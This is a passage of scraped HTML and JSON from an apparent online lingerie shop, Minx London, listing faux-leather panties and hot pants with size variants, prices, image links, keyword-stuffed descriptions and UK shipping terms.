class=\"s1\"\u003e\u003cb\u003eShipping:\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eFast \u0026amp; \u003cb\u003eFree shipping worldwide\u003c\/b\u003e with tracking.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eShipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eShipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eAll Minx London products are shipped from London, UK.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"p7\" style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003ePlus Size Sexy Panties | Sexy Panties Plus Size\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003eAt Minx London we sell a variety of different style \u003cstrong\u003ebooty shorts\u003c\/strong\u003e, \u003cstrong\u003esexy panties\u003c\/strong\u003e as well as other \u003cb\u003esexy lingerie for women\u003c\/b\u003e... with so many beautiful\u003cb\u003e leather \u003ca href=\"https:\/\/londonminx.com\/collections\/sexy-underwear\" title=\"Sexy Lingerie\"\u003elingerie\u003c\/a\u003e\u003c\/b\u003e designs to choose from you will be spoiled for choice.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/div\u003e","published_at":"2021-08-15T22:41:38+01:00","created_at":"2021-08-15T21:56:32+01:00","vendor":"Minx London","type":"","tags":[],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40375217848499,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"S Sexy Panties \/ Hot Pants 3","requires_shipping":true,"taxable":false,"featured_image":{"id":29538281586867,"product_id":6851400073395,"position":1,"created_at":"2021-08-15T22:12:40+01:00","updated_at":"2021-08-15T22:18:47+01:00","alt":"sexy panties","width":1890,"height":1891,"src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488.jpg?v=1629062327","variant_ids":[40375217848499,40375217881267,40375217914035,40375217946803,40375254253747]},"available":true,"name":"Sexy Panties | Womens Sexy Panties | Sexy Lingerie - Small","public_title":"Small","options":["Small"],"price":1999,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060874283690","featured_media":{"alt":"sexy panties","id":21810322407603,"position":1,"preview_image":{"aspect_ratio":0.999,"height":1891,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488.jpg?v=1629062327"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40375217881267,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"M Sexy Panties \/ Hot Pants 3","requires_shipping":true,"taxable":false,"featured_image":{"id":29538281586867,"product_id":6851400073395,"position":1,"created_at":"2021-08-15T22:12:40+01:00","updated_at":"2021-08-15T22:18:47+01:00","alt":"sexy panties","width":1890,"height":1891,"src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488.jpg?v=1629062327","variant_ids":[40375217848499,40375217881267,40375217914035,40375217946803,40375254253747]},"available":true,"name":"Sexy Panties | Womens Sexy Panties | Sexy Lingerie - Medium","public_title":"Medium","options":["Medium"],"price":1999,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060874283706","featured_media":{"alt":"sexy panties","id":21810322407603,"position":1,"preview_image":{"aspect_ratio":0.999,"height":1891,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488.jpg?v=1629062327"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40375217914035,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"L Sexy Panties \/ Hot Pants 3","requires_shipping":true,"taxable":false,"featured_image":{"id":29538281586867,"product_id":6851400073395,"position":1,"created_at":"2021-08-15T22:12:40+01:00","updated_at":"2021-08-15T22:18:47+01:00","alt":"sexy panties","width":1890,"height":1891,"src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488.jpg?v=1629062327","variant_ids":[40375217848499,40375217881267,40375217914035,40375217946803,40375254253747]},"available":true,"name":"Sexy Panties | Womens Sexy Panties | Sexy Lingerie - Large","public_title":"Large","options":["Large"],"price":1999,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060874283713","featured_media":{"alt":"sexy panties","id":21810322407603,"position":1,"preview_image":{"aspect_ratio":0.999,"height":1891,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488.jpg?v=1629062327"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40375217946803,"title":"Extra Large","option1":"Extra Large","option2":null,"option3":null,"sku":"XL Sexy Panties \/ Hot Pants 3","requires_shipping":true,"taxable":false,"featured_image":{"id":29538281586867,"product_id":6851400073395,"position":1,"created_at":"2021-08-15T22:12:40+01:00","updated_at":"2021-08-15T22:18:47+01:00","alt":"sexy panties","width":1890,"height":1891,"src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488.jpg?v=1629062327","variant_ids":[40375217848499,40375217881267,40375217914035,40375217946803,40375254253747]},"available":true,"name":"Sexy Panties | Womens Sexy Panties | Sexy Lingerie - Extra Large","public_title":"Extra Large","options":["Extra Large"],"price":1999,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060874283720","featured_media":{"alt":"sexy panties","id":21810322407603,"position":1,"preview_image":{"aspect_ratio":0.999,"height":1891,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488.jpg?v=1629062327"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40375254253747,"title":"Double Extra Large","option1":"Double Extra Large","option2":null,"option3":null,"sku":"XXL Sexy Panties \/ Hot Pants 3","requires_shipping":true,"taxable":false,"featured_image":{"id":29538281586867,"product_id":6851400073395,"position":1,"created_at":"2021-08-15T22:12:40+01:00","updated_at":"2021-08-15T22:18:47+01:00","alt":"sexy panties","width":1890,"height":1891,"src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488.jpg?v=1629062327","variant_ids":[40375217848499,40375217881267,40375217914035,40375217946803,40375254253747]},"available":false,"name":"Sexy Panties | Womens Sexy Panties | Sexy Lingerie - Double Extra Large","public_title":"Double Extra Large","options":["Double Extra Large"],"price":1999,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060874283737","featured_media":{"alt":"sexy panties","id":21810322407603,"position":1,"preview_image":{"aspect_ratio":0.999,"height":1891,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488.jpg?v=1629062327"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488.jpg?v=1629062327","\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts_da385db8-8523-4cb0-816d-8b0a4c8735cb.jpg?v=1629062299","\/\/londonminx.com\/cdn\/shop\/products\/leather-lingerie_382bfc58-e543-4eb6-a6ff-429cb46ab5be.jpg?v=1629062276","\/\/londonminx.com\/cdn\/shop\/products\/womens-leather-panties_7142031f-3e4a-4d19-889e-3da32dd700bb.jpg?v=1629062229","\/\/londonminx.com\/cdn\/shop\/products\/womens-sexy-panties.jpg?v=1629062182","\/\/londonminx.com\/cdn\/shop\/products\/hot-pants_80a4af59-64a7-4f94-bae2-6541d06fba7e.jpg?v=1629062087","\/\/londonminx.com\/cdn\/shop\/products\/lace-panties.jpg?v=1629062114","\/\/londonminx.com\/cdn\/shop\/products\/womens-festival-clothing.jpg?v=1629062141"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488.jpg?v=1629062327","options":["Size"],"media":[{"alt":"sexy panties","id":21810322407603,"position":1,"preview_image":{"aspect_ratio":0.999,"height":1891,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488.jpg?v=1629062327"},"aspect_ratio":0.999,"height":1891,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488.jpg?v=1629062327","width":1890},{"alt":"booty shorts","id":21810323062963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts_da385db8-8523-4cb0-816d-8b0a4c8735cb.jpg?v=1629062299"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts_da385db8-8523-4cb0-816d-8b0a4c8735cb.jpg?v=1629062299","width":1200},{"alt":"leather lingerie","id":21810326339763,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/londonminx.com\/cdn\/shop\/products\/leather-lingerie_382bfc58-e543-4eb6-a6ff-429cb46ab5be.jpg?v=1629062276"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/leather-lingerie_382bfc58-e543-4eb6-a6ff-429cb46ab5be.jpg?v=1629062276","width":1200},{"alt":"plus size sexy panties","id":21810326372531,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/londonminx.com\/cdn\/shop\/products\/womens-leather-panties_7142031f-3e4a-4d19-889e-3da32dd700bb.jpg?v=1629062229"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/womens-leather-panties_7142031f-3e4a-4d19-889e-3da32dd700bb.jpg?v=1629062229","width":1200},{"alt":"womens sexy panties","id":21810326405299,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/londonminx.com\/cdn\/shop\/products\/womens-sexy-panties.jpg?v=1629062182"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/womens-sexy-panties.jpg?v=1629062182","width":1200},{"alt":"hot pants","id":21810326274227,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants_80a4af59-64a7-4f94-bae2-6541d06fba7e.jpg?v=1629062087"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/hot-pants_80a4af59-64a7-4f94-bae2-6541d06fba7e.jpg?v=1629062087","width":1200},{"alt":"lace panties","id":21810326306995,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/londonminx.com\/cdn\/shop\/products\/lace-panties.jpg?v=1629062114"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/lace-panties.jpg?v=1629062114","width":1200},{"alt":"womens festival clothing","id":21810326536371,"position":8,"preview_image":{"aspect_ratio":0.999,"height":1891,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/womens-festival-clothing.jpg?v=1629062141"},"aspect_ratio":0.999,"height":1891,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/womens-festival-clothing.jpg?v=1629062141","width":1890}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\" class=\"p1\"\u003e\u003cspan class=\"s1\"\u003e\u003cstrong\u003eSexy Panties | Womens Sexy Panties\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\" class=\"p1\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and\u003cb\u003e sexy panties \u003c\/b\u003e\/\u003cb\u003e booty shorts\u003c\/b\u003e, these \u003cem\u003esexy knickers\u003c\/em\u003e are great if you are in search for \u003cstrong\u003eleather lingerie\u003c\/strong\u003e\u003cb\u003e \u003c\/b\u003ethat leaves little to the imagination.\u003cbr\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p4\"\u003e\u003cspan class=\"s1\"\u003eThese \u003cstrong\u003ewomens leather panties\u003c\/strong\u003e are certainly a must have exotic and teasing set to add to your \u003cb\u003eleather lingerie\u003c\/b\u003e collection. These \u003cb\u003esexy panties\u003c\/b\u003e are designed as a \u003cstrong\u003esexy knickers\u003c\/strong\u003e for women to easily slip into and look great in. \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p5\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\" class=\"p1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cspan class=\"s1\" mce-data-marked=\"1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003eHot Pants \u003cb\u003e| \u003c\/b\u003e\u003cstrong\u003eLeather Lingerie\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"p1\"\u003e\u003cb\u003eFeatures: \u003c\/b\u003esensual and seductive\u003cb\u003e black panties \u003c\/b\u003e\/\u003cb\u003e hot pants\u003c\/b\u003e,\u003cb\u003e \u003c\/b\u003eextremely comfortable material. \u003cb\u003eSexy panties\u003c\/b\u003e Made of high quality faux leather.\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p4\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eYou Receive:\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 \u003cstrong\u003eLeather Panties\u003c\/strong\u003e (as pictured)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 satin bag\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 packaging box as pictured\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cspan class=\"s1\"\u003e\u003cb\u003eSpecifications:\u003c\/b\u003e\u003cbr\u003e \u003cbr\u003e\u003cstrong\u003e Colour:\u003c\/strong\u003e \u003ci\u003eLeather Shorts Black\u003c\/i\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eControl Level\u003c\/b\u003e: \u003cem\u003e \u003c\/em\u003eComfortable\u003cem\u003e Sexy Panties\u003c\/em\u003e\u003cbr\u003e \u003cb\u003eStyle: \u003c\/b\u003e\u003cem\u003eHot Pants\u003c\/em\u003e \/\u003cem\u003e Leather Panties \u003c\/em\u003e\/\u003cem\u003e Booty Shorts\u003cb\u003e \u003c\/b\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan class=\"s1\"\u003eMaterial: \u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"s1\"\u003ePVC \u003cem\u003eLeather Panties\u003c\/em\u003e\u003c\/span\u003e \u003cbr\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e Please refer to the\u003cstrong\u003e womens sexy panties\u003c\/strong\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003cem\u003esize chart\u003c\/em\u003e in the images.\u003cbr\u003e\u003cstrong\u003eSide Note:\u003c\/strong\u003e Also available as \u003cspan\u003e\u003cstrong\u003ePlus Size Sexy Panties\u003c\/strong\u003e.\u003c\/span\u003e\n\u003cp class=\"p7\"\u003e \u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eShipping:\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eFast \u0026amp; \u003cb\u003eFree shipping worldwide\u003c\/b\u003e with tracking.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eShipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eShipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eAll Minx London products are shipped from London, UK.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"p7\" style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003ePlus Size Sexy Panties | Sexy Panties Plus Size\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003eAt Minx London we sell a variety of different style \u003cstrong\u003ebooty shorts\u003c\/strong\u003e, \u003cstrong\u003esexy panties\u003c\/strong\u003e as well as other \u003cb\u003esexy lingerie for women\u003c\/b\u003e... with so many beautiful\u003cb\u003e leather \u003ca href=\"https:\/\/londonminx.com\/collections\/sexy-underwear\" title=\"Sexy Lingerie\"\u003elingerie\u003c\/a\u003e\u003c\/b\u003e designs to choose from you will be spoiled for choice.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/div\u003e"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/sexy-panties"
          title="Sexy Panties | Womens Sexy Panties | Sexy Lingerie"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488_1000x1000.jpg?v=1629062327"
        data-sizes="auto"
        
            alt="sexy panties"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488_150x.jpg?v=1629062327"
    data-src="//londonminx.com/cdn/shop/products/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488_{width}x.jpg?v=1629062327"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/sexy-panties_3a0e7722-73b6-493c-9a0b-3941976b3488_150x.jpg?v=1629062327"
        data-blur="true"
    
    
        alt="sexy panties"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/sexy-panties" class="indiv-product__link">

      <span class="indiv-product-title-text">Sexy Panties | Womens Sexy Panties | Sexy Lingerie</span>

      <span class="money-styling">

        

        
          <span class="money">£19.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="6851400073395"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-6851362947251" class="product-grid-json">
    {"id":6851362947251,"title":"Hot Pants | Booty Shorts | Womens Festival Outfits","handle":"hot-pants","description":"\u003ch1 style=\"text-align: center;\" class=\"p1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003cstrong\u003eHot Pants | Sexy Panties \u003c\/strong\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e| \u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cstrong\u003eBooty Shorts\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\" class=\"p1\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003eEnchantingly express your erotic side and showcase your seductive spirit with these deliciously sexy \u003cstrong\u003ehot pants\u003c\/strong\u003e, these \u003cem\u003esexy knickers\u003c\/em\u003e are great if you are in search for \u003cstrong\u003eleather lingerie\u003c\/strong\u003e\u003cb\u003e \u003c\/b\u003ethat leaves little to the imagination.\u003cbr\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p4\"\u003e\u003cspan class=\"s1\"\u003eThese \u003cb\u003ehot pants\u003c\/b\u003e are certainly a must have exotic and teasing set to add to your \u003cb\u003eleather lingerie\u003c\/b\u003e collection or simply wear at a nightclub or use as . These \u003cb\u003esexy panties\u003c\/b\u003e are designed as a \u003cstrong\u003esexy knickers\u003c\/strong\u003e for women to easily slip into and look great in. \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p5\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\" class=\"p1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cspan class=\"s1\" mce-data-marked=\"1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003eWomens Hot Pants | Womens Leather Shorts\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"p1\"\u003e\u003cb\u003eFeatures: \u003c\/b\u003esensual and seductive\u003cb\u003e black panties \u003c\/b\u003e\/\u003cb\u003e leather shorts for women\u003c\/b\u003e,\u003cb\u003e \u003c\/b\u003eextremely comfortable material. \u003cb\u003eSexy panties\u003c\/b\u003e Made of high quality faux leather.\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p4\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eYou Receive:\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 \u003cstrong\u003eHot Pants\u003c\/strong\u003e (as pictured)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 satin bag\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 packaging box as pictured\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cspan class=\"s1\"\u003e\u003cb\u003eSpecifications:\u003c\/b\u003e\u003cbr\u003e \u003cbr\u003e\u003cstrong\u003e Colour:\u003c\/strong\u003e \u003ci\u003eLeather Shorts Black\u003c\/i\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eControl Level\u003c\/b\u003e: \u003cem\u003e \u003c\/em\u003eComfortable\u003cem\u003e Sexy Knickers\u003c\/em\u003e\u003cbr\u003e \u003cb\u003eStyle: \u003c\/b\u003e\u003cem\u003eHot Pants \u003c\/em\u003e\/\u003cem\u003e \u003c\/em\u003e\u003cem\u003eBooty Shorts \u003c\/em\u003e\/\u003cem\u003e Sexy Shorts for Women | Sexy Shorts\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan class=\"s1\"\u003eMaterial: \u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"s1\"\u003ePVC \u003cem\u003eLeather Panties\u003c\/em\u003e\u003c\/span\u003e\n\u003cp class=\"p7\"\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e Please refer to the\u003cstrong\u003e hot pants\u003c\/strong\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003cem\u003esize chart\u003c\/em\u003e in the images.\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e \u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eShipping:\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eFast \u0026amp; \u003cb\u003eFree shipping worldwide\u003c\/b\u003e with tracking.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eShipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eShipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eAll Minx London products are shipped from London, UK.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"p7\" style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan class=\"s1\"\u003eWomens Festival Outfits | \u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cstrong\u003eSexy Hot Pants\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003eAt Minx London we sell a variety of different style \u003cstrong\u003ebooty 